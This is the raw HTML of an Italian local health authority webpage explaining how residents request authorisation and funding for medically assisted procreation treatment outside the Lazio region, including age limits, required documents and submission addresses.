				<ul id="menu-2-7e81caca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21160"><a href="https://www.aslroma3.it/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.aslroma3.it/direzione-asl/" class="elementor-item" tabindex="-1">Direzione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2863"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Aree in Staff</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.aslroma3.it/staff-direzione-generale/" class="elementor-sub-item" tabindex="-1">Staff Direzione Generale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.aslroma3.it/staff-direzione-amministrativa/" class="elementor-sub-item" tabindex="-1">Staff Direzione Amministrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.aslroma3.it/staff-direzione-sanitaria/" class="elementor-sub-item" tabindex="-1">Staff Direzione Sanitaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aslroma3.it/urp/" class="elementor-item" tabindex="-1">URP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://www.aslroma3.it/dipartimenti/" class="elementor-item" tabindex="-1">Dipartimenti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-prevenzione/" class="elementor-sub-item" tabindex="-1">Dipartimento di Prevenzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/" class="elementor-sub-item" tabindex="-1">Dipartimento di Salute Mentale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-cure-primarie-e-integrazione-socio-sanitaria/" class="elementor-sub-item" tabindex="-1">Dipartimento Cure Primarie e Integrazione Socio Sanitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://www.aslroma3.it/dipartimenti/area-interdip-le-sviluppo-telemedicina-e-ospedale-territorio/" class="elementor-sub-item" tabindex="-1">Area interdip.le sviluppo Telemedicina e Ospedale-Territorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-medicina/" class="elementor-sub-item" tabindex="-1">Dipartimento di Medicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-chirurgia/" class="elementor-sub-item" tabindex="-1">Dipartimento di Chirurgia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-emergenza-e-accettazione-dea/" class="elementor-sub-item" tabindex="-1">Dipartimento Emergenza e Accettazione (DEA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-dei-servizi/" class="elementor-sub-item" tabindex="-1">Dipartimento dei Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-professioni-sanitarie/" class="elementor-sub-item" tabindex="-1">Dipartimento Professioni Sanitarie e Sociali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-per-lamministrazione-dei-fattori-produttivi/" class="elementor-sub-item" tabindex="-1">Dipartimento per l’Amministrazione dei Fattori Produttivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.aslroma3.it/dipartimenti/area-funzionale-screening-e-diagnostica-per-immagini/" class="elementor-sub-item" tabindex="-1">Area Funzionale Screening e Diagnostica per Immagini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3346"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Presidio Ospedaliero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.aslroma3.it/ospedale-g-b-grassi/" class="elementor-sub-item" tabindex="-1">Presidio Ospedaliero G.B. Grassi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.aslroma3.it/p-o-centro-paraplegici-gennaro-di-rosa/" class="elementor-sub-item" tabindex="-1">P.O. Centro Paraplegici Gennaro di Rosa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://www.aslroma3.it/distretti/" class="elementor-item" tabindex="-1">Distretti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.aslroma3.it/distretti/fiumicino/" class="elementor-sub-item" tabindex="-1">Fiumicino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.aslroma3.it/distretti/municipio-x/" class="elementor-sub-item" tabindex="-1">Municipio X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.aslroma3.it/distretti/municipio-xi/" class="elementor-sub-item" tabindex="-1">Municipio XI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.aslroma3.it/distretti/municipio-xii/" class="elementor-sub-item" tabindex="-1">Municipio XII</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/casa-della-salute/" class="elementor-item" tabindex="-1">Case della Salute</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/" class="elementor-item" tabindex="-1">Servizi A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21161"><a href="https://www.aslroma3.it/amministrazione-trasparente/organizzazione/telefono-e-posta-elettronica/" class="elementor-item" tabindex="-1">PEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25302"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Come fare</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61614"><a href="https://www.aslroma3.it/amministrazione-trasparente/altri-contenuti/accesso-agli-atti-accesso-civico-e-accesso-civico-generalizzato/" class="elementor-sub-item" tabindex="-1">Accesso agli atti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.aslroma3.it/come-fare-per/prenotare-una-visita/" class="elementor-sub-item" tabindex="-1">Prenotare una visita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61615"><a href="https://www.aslroma3.it/come-fare-per/segnalare-un-illecito/" class="elementor-sub-item" tabindex="-1">Segnalare un illecito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.aslroma3.it/come-fare-per/disdire-una-prenotazione/" class="elementor-sub-item" tabindex="-1">Disdire una prenotazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/esenzioni-ticket/" class="elementor-sub-item" tabindex="-1">Esenzioni Ticket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/iscrizioni-scelta-del-medico-pediatra-online-per-emergenza-sanitaria/" class="elementor-sub-item" tabindex="-1">Iscrizioni Scelta del Medico/Pediatra Online (per emergenza sanitaria)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.aslroma3.it/come-fare-per/ritirare-referti/" class="elementor-sub-item" tabindex="-1">Ritirare referti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.aslroma3.it/come-fare-per/emergenza/" class="elementor-sub-item" tabindex="-1">Emergenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.aslroma3.it/come-fare-per/patrocinio/" class="elementor-sub-item" tabindex="-1">Patrocinio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://www.aslroma3.it/come-fare-per/albo-fornitori-e-professionisti/" class="elementor-sub-item" tabindex="-1">Albo fornitori e professionisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.aslroma3.it/fornitori/" class="elementor-sub-item" tabindex="-1">Fornitori</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37384"><a href="http://www.aslroma3.it/concorsi/" class="elementor-item" tabindex="-1">Atti di notifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43993"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/progetti-pnrr/" class="elementor-item" tabindex="-1">Progetti PNRR</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29f9585 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29f9585" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91a2a0b" data-id="91a2a0b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="wp-page" data-elementor-id="1776" class="elementor elementor-1776" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-36cdcb6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36cdcb6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e7162f7" data-id="1e7162f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-39b8e2b6 elementor-widget elementor-widget-breadcrumbs" data-id="39b8e2b6" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://www.aslroma3.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">PMA &#8211; Procreazione Medicalmente Assistita</span></span></p>		</div>
				</div>
				<div class="elementor-element elementor-element-8d397c3 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="8d397c3" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">PMA &#8211; Procreazione Medicalmente Assistita</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d1781e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d1781e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b9c619d" data-id="1b9c619d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a89c5e4 elementor-widget elementor-widget-heading" data-id="7a89c5e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Dedicato A...</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-37a9b727 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="37a9b727" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-grow">
				<ul id="menu-1-37a9b727" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://www.aslroma3.it/dedicato-a/donne/" class="elementor-item">Donne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://www.aslroma3.it/dedicato-a/bambini/" class="elementor-item">Bambini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://www.aslroma3.it/dedicato-a/disabili/" class="elementor-item">Disabili</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.aslroma3.it/dedicato-a/anziani/" class="elementor-item">Anziani</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://www.aslroma3.it/dedicato-a/stranieri/" class="elementor-item">Stranieri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.aslroma3.it/dedicato-a/imprese/" class="elementor-item">Imprese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://www.aslroma3.it/dedicato-a/uomini/" class="elementor-item">Uomini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://www.aslroma3.it/dedicato-a/animali/" class="elementor-item">Animali</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-37a9b727" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://www.aslroma3.it/dedicato-a/donne/" class="elementor-item" tabindex="-1">Donne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://www.aslroma3.it/dedicato-a/bambini/" class="elementor-item" tabindex="-1">Bambini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://www.aslroma3.it/dedicato-a/disabili/" class="elementor-item" tabindex="-1">Disabili</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.aslroma3.it/dedicato-a/anziani/" class="elementor-item" tabindex="-1">Anziani</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://www.aslroma3.it/dedicato-a/stranieri/" class="elementor-item" tabindex="-1">Stranieri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.aslroma3.it/dedicato-a/imprese/" class="elementor-item" tabindex="-1">Imprese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://www.aslroma3.it/dedicato-a/uomini/" class="elementor-item" tabindex="-1">Uomini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://www.aslroma3.it/dedicato-a/animali/" class="elementor-item" tabindex="-1">Animali</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-3b3c48f9 elementor-widget elementor-widget-image" data-id="3b3c48f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="640" height="357" src="https://www.aslroma3.it/wp-content/uploads/2020/06/vaccini-1.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.aslroma3.it/wp-content/uploads/2020/06/vaccini-1.jpg 700w, https://www.aslroma3.it/wp-content/uploads/2020/06/vaccini-1-300x167.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c649024 elementor-widget elementor-widget-image" data-id="5c649024" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="200" height="100" src="https://www.aslroma3.it/wp-content/uploads/2020/07/logo_la.png" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-2cc77a88 elementor-widget elementor-widget-image" data-id="2cc77a88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="152" height="197" src="https://www.aslroma3.it/wp-content/uploads/2020/07/Antinfluenzale_stagionale.jpg" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-761d5900 elementor-widget elementor-widget-image" data-id="761d5900" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="640" height="265" src="https://www.aslroma3.it/wp-content/uploads/2020/07/pediatra_week-1024x424.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.aslroma3.it/wp-content/uploads/2020/07/pediatra_week-1024x424.png 1024w, https://www.aslroma3.it/wp-content/uploads/2020/07/pediatra_week-300x124.png 300w, https://www.aslroma3.it/wp-content/uploads/2020/07/pediatra_week-768x318.png 768w, https://www.aslroma3.it/wp-content/uploads/2020/07/pediatra_week.png 1145w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1928fad0" data-id="1928fad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-880fa76 elementor-widget elementor-widget-heading" data-id="880fa76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Preventiva richiesta di autorizzazione erogazione prestazioni di PMA fuori Regione Lazio a carico del SSR</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-388cf402 elementor-widget elementor-widget-text-editor" data-id="388cf402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>La procedura per la preventiva richiesta di autorizzazione per accedere all&#8217;erogazione di prestazioni per la procreazione medicalmente assistita<strong> (</strong>PMA) in Centro pubblico e/o privato accreditato fuori Regione Lazio, con oneri a carico della Regione di residenza, <strong>ai sensi della Legge n.40/2004 e s.m.i. e del DCA R.L. n. U00029 del </strong><strong>04.02.2016</strong>, necessita di 30 giorni lavorativi per l&#8217;espletamento della prevista istruttoria e successiva autorizzazione, in quanto è possibile che, in fase di lavorazione dell&#8217;istanza, possa necessaria ulteriore documentazione da produrre per eventuali approfondimenti. </p><p>Come previsto dalla nota regionale prot. 1239272 del 06/12/2022, sono stati modificati i criteri e le modalità di accesso alle tecniche di PMA con costi a carico del servizio sanitario regionale come di seguito specificato:</p><p>a) la fecondazione assistita omologa l&#8217;età massima per la donna è fissata in 43 anni di età;<br />b) la fecondazione assistita eterologa da donazione dei gameti maschili l&#8217;età massima della donna è fissata in 43 anni di età;<br />c) la fecondazione assistita eterologa da donazione dei gameti femminili l&#8217;età massima della donna è fissata in 46 anni di età.</p><p>Inoltre come ribadito con la nota prot. 066173 del 19/01/2023, le prestazioni specialistiche di PMA <span style="text-decoration: underline;"><strong>non</strong></span> previste dal DCA n. 00029/2016 e pertanto non autorizzate dalla ASL Roma 3 saranno a carico dell&#8217;utenza.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-bfb2860 elementor-widget elementor-widget-heading" data-id="bfb2860" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Modalità di presentazione</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-39142d6e elementor-widget elementor-widget-text-editor" data-id="39142d6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Al fine dell&#8217;accettazione della domanda di autorizzazione è necessario allegare al modulo di domanda (riportato qui di seguito scaricabile), i seguenti documenti:</p><p>1.      Certificazione di un medico specialista in Ostetricia e ginecologia o in Endocrinologia con competenze andrologiche o in Urologia con competenze andrologiche o in Genetica medica del centro prescelto dalla coppia, firmato, datato e timbrato, attestante lo stato di <strong>infertilità o sterilità</strong> e relativa indicazione a procedere alle tecniche di PMA in base alla normativa vigente.</p><p>2.      Certificazione delle tecniche di PMA previste dal centro prescelto e relativo preventivo, con pianificazione dei tempi di esecuzione che devono tener conto dei necessari 30 giorni lavorativi dalla data di presentazione della domanda per ricevere l&#8217;eventuale autorizzazione richiesta.</p><p>3.      Autorizzazione al trattamento dei dati personali da parte della coppia, artt. 13 e 23 Dlgs n.196/2003.</p><p>4.      Autodichiarazione del numero di cicli complessivi effettuati dalla donna nel tempo, indicando data e luogo di esecuzione, a carico e non del Servizio Sanitario Nazionale (S.S.N.).</p><p>5.      Copia del documento di riconoscimento degli interessati.</p><p>6.      Delega e fotocopia del documento del componente della coppia non presente alla consegna agli sportelli o non intestatario della raccomandata postale o della email o dell&#8217;indirizzo PEC.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-775b9ca2 elementor-widget elementor-widget-heading" data-id="775b9ca2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Come presentare la domanda</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3143a00f elementor-widget elementor-widget-text-editor" data-id="3143a00f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Presentazione via PEC</strong></p><p>Residenti nel Comune di Fiumicino: <a href="mailto:direzione.distretto.fiumicino@pec.aslroma3.it">direzione.distretto.fiumicino@pec.aslroma3.it </a><a href="mailto:pma.fiumicino@aslroma3.it">pma.fiumicino@aslroma3.it</a></p><p>Residenti nel Municipio X: <a href="mailto:direzione.distretto.municipio13@pec.aslroma3.it">direzione.distretto.municipio13@pec.aslroma3.it</a> </p><p>Residenti nel Municipio XI: <a href="mailto:direzione.distretto11@pec.aslroma3.it"><span class="Apple-style-span">direzione.distretto11@pec.aslroma3.it</span></a></p><p>Residenti del Municipio XII: <a href="mailto:distretto.municipio12@pec.aslroma3.it">distretto.municipio12@pec.aslroma3.it</a></p><p><strong><br />Può inviare o ritirare la domanda esclusivamente uno dei due componenti la coppia, che deve essere delegato dall&#8217;altro componente, con delega scritta e fotocopia del documento allegato</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9bb10c6 elementor-widget elementor-widget-toggle" data-id="9bb10c6" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d4d4d4;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{-webkit-margin-start:-5px;margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d4d4d4;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}</style>		<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1631" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-1631" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-file-pdf"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Documenti Utili</a>
					</div>

					<div id="elementor-tab-content-1631" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1631"><ul><li><a id="ctl00_main_rptModulistica_ctl14_rptAllegato_ctl00_ALLEGATO" class="submenu_sx" href="https://www.aslroma3.it/wp-content/uploads/2024/12/ALL-4-INFORMAZIONI-PRIVACY-ALLINTERESSATO-PER-FINALITA-DI-TUTELA-DELLA.pdf" target="_blank" rel="noopener">Informativa pazienti PMA</a></li><li><a id="ctl00_main_rptModulistica_ctl14_rptAllegato_ctl03_ALLEGATO" class="submenu_sx" href="https://www.aslroma3.it/wp-content/uploads/2024/11/Informativa-privacy-_28112024162819.pdf" target="_blank" rel="noopener">Informativa privacy e relativo consenso PMA</a></li><li><a id="ctl00_main_rptModulistica_ctl14_rptAllegato_ctl04_ALLEGATO" class="submenu_sx" href="https://www.aslroma3.it/wp-content/uploads/2024/12/Documenti-pma.pdf" target="_blank" rel="noopener">Richiesta di autorizzazione per l&#8217;erogazione di prestazioni per la Procreazione Medicalmente Assistita in Centro PMA pubblico o privato accreditato presso altra Regione o Provincia Autonoma</a></li></ul></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11e3f078" data-id="11e3f078" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2929d0f elementor-widget elementor-widget-heading" data-id="2929d0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Servizi dalla A alla Z</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5cab125c elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5cab125c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-5cab125c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/" class="elementor-item">A</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/b/" class="elementor-item">B</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/" class="elementor-item">C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/d/" class="elementor-item">D</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/" class="elementor-item">E</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/f/" class="elementor-item">F</a></li>
